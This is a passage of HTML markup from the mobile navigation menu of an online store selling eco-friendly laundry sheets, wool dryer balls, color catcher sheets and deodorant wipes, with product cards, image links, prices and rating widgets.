      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Laundry
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-laundry" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Laundry
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=165 165w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=360 360w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=533 533w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=720 720w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=940 940w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164 4860w
                "
                src="//zerotraceliving.com/cdn/shop/files/1-FreshScent-2Tone-Option3.jpg?v=1752695164&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="An eco-friendly Zero Trace Laundry Detergent Sheets that brightens clothes and leaves a pleasant scent of flowers."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4860"
                height="4860"
                id='quick-add-8998799966530-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=165 165w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=360 360w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=533 533w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=720 720w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=940 940w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164 3584w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2-Fresh-Scent-GIF-3.gif?v=1752695164&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3584"
                  height="3584"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/laundry-detergent-sheets"
                id="StandardCardNoMediaLink--8998799966530"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8998799966530 NoMediaStandardBadge--8998799966530"
              >
                Laundry Detergent Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8998799966530"
            
          >
            <a
              href="/products/laundry-detergent-sheets"
              id="CardLink--8998799966530"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8998799966530 Badge--8998799966530"
            >
              Laundry Detergent Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8998799966530" data-rating="4.8" data-raters="11239"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=165 165w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=360 360w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=533 533w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=720 720w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=940 940w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/Hero_Image_V2.jpg?v=1757702948&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace XL Premium Wool Dryer Balls packaging states &quot;cuts drying time by up to 40%.&quot; Made from New Zealand wool, set includes four balls plus a free bottle of aromatherapy oil—a natural fabric softener alternative."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-9939408683330-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948 4000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_3a243fff-e316-4bfd-a154-3dd2a36713a9.png?v=1757702948&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/xl-premium-wool-dryer-balls"
                id="StandardCardNoMediaLink--9939408683330"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9939408683330 NoMediaStandardBadge--9939408683330"
              >
                XL Premium Wool Dryer Balls
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9939408683330"
            
          >
            <a
              href="/products/xl-premium-wool-dryer-balls"
              id="CardLink--9939408683330"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9939408683330 Badge--9939408683330"
            >
              XL Premium Wool Dryer Balls
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9939408683330" data-rating="4.8" data-raters="272"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $24.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $24.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=165 165w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=360 360w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=533 533w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=720 720w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=940 940w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532 1080w
                "
                src="//zerotraceliving.com/cdn/shop/files/10_9fa0e550-30ba-42dd-9d8d-d28933392054.jpg?v=1756485532&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A box of Zero Trace Color &amp; Dye Protector Sheets is displayed next to a red and orange carnation on a white surface."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-9019170488642-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=165 165w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=360 360w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=533 533w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=720 720w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=940 940w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532 3584w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2-Color-Catcher-GIF-3.gif?v=1756485532&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3584"
                  height="3584"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/color-catcher-sheets"
                id="StandardCardNoMediaLink--9019170488642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9019170488642 NoMediaStandardBadge--9019170488642"
              >
                Color &amp; Dye Protector Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9019170488642"
            
          >
            <a
              href="/products/color-catcher-sheets"
              id="CardLink--9019170488642"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9019170488642 Badge--9019170488642"
            >
              Color &amp; Dye Protector Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9019170488642" data-rating="4.9" data-raters="4457"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.56
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.56
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Deodorant Wipes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-deodorant-wipes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Deodorant Wipes
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=165 165w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=360 360w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=533 533w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=720 720w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=940 940w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265 4500w
                "
                src="//zerotraceliving.com/cdn/shop/files/Bare_Fresh_Hero_Image.jpg?v=1740499265&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace&#39;s Bare Fresh Deodorant Wipes offer pH-balanced odor control, come with 60 individually wrapped unscented wipes, and claim 24-hour protection."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id='quick-add-9894336463170-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315 1000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_d00a4eb5-8ab9-427b-ba8d-57d22ad18c1b.jpg?v=1764689315&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/deodorant-wipes"
                id="StandardCardNoMediaLink--9894336463170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9894336463170 NoMediaStandardBadge--9894336463170"
              >
                Bare Fresh Deodorant Wipes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9894336463170"
            
          >
            <a
              href="/products/deodorant-wipes"
              id="CardLink--9894336463170"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9894336463170 Badge--9894336463170"
            >
              Bare Fresh Deodorant Wipes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9894336463170" data-rating="4.7" data-raters="218"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $28.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $28.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=165 165w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=360 360w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=533 533w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=720 720w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=940 940w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660 4500w
                "
                src="//zerotraceliving.com/cdn/shop/files/FreshBotanicsHeroImage.jpg?v=1740586660&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A box of Zero Trace Fresh Botanic Deodorant Wipes with a fresh botanics scent contains 60 pH-balanced wipes providing 24-hour odor control using tea tree, cucumber, and rose for an aluminum-free sweat relief solution."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id='quick-add-9897378939202-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474 1000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_f6291813-2045-4d04-9247-aeef36ad8cce.jpg?v=1764689474&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fresh-botanic-deodorant-wipes"
                id="StandardCardNoMediaLink--9897378939202"
                class="full-unstyled-link"
